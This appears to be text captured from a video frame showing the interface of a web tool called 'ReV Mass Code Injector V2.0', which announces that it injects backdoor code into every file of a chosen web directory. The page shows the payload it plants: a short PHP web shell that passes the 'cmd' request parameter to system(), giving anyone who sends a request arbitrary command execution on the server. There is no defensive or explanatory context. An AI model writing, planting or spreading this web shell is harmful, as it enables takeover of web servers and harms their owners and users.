 Rev Mass Code Injector
Haunted
192.168.0.103/rev.php
ReV Mass Code Injector V2.0
This Tool Will Inject Backdoor Code or The Code You Will Give :)
In Every File Of The Given Directory :D
You Are Currently In: C:\xampp\htdocs
<?php
if (isset($_REQUEST[cmd])) {
system ($_REQUEST[cmd]);
}
?>">
Submit